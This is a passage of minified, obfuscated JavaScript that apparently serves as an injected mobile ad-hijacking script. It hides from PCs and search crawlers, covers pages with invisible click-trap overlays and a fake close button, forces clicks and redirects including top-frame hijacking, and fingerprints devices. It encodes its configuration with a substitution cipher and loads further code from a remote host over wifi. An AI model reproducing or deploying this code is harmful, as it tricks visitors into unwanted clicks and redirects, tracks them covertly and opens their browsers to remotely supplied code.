Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"goQo{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@n}{p(m6d2oLYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@n}{p(m6d2oLYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bfbxkzzf_is_ws = bfbxkzzf_is_kk = 1;